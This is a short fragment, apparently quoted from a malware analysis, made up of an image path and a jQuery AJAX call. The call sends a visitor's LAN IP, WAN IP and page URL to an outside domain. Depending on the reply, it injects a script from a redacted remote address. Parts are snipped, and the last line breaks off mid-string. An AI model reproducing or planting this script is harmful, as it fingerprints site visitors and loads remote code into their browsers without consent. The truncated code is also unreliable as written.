 $.ajax({
type: 'GET',
url: 'https://loginwebmailnic.dynssl.com/lhi/content.php',
data: {
lanip: displayAddrs[0],
wanip: wan,
urlpath: url
},
async: false,
dataType: 'jsonp',
jsonp: "jsoncallback",
success: function(data) {
if (data.result == "t") {
document.body.appendChild(document.createElement('script')).src = 'https://[snipped]/media/[snipped]/jq
} else {}
},
error: function(data) {}
})